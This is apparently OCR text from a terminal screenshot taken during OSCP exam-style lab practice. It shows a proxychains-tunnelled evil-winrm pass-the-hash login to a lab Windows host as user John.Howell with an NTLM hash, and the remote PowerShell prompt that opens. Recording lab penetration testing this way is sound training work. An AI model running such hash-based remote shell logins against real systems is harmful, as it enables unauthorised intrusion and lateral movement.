 ┌──(root💀Chinchin)-[~/桌面/OSCP/oscp-exam/AD]
└─# proxychains -q evil-winrm -i 172.16.118.100 -u John.Howell -H 859ae666977bdfcb72314492ac845a75 1 ⨯
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\John.Howell\Documents>
ms01.oscp.exam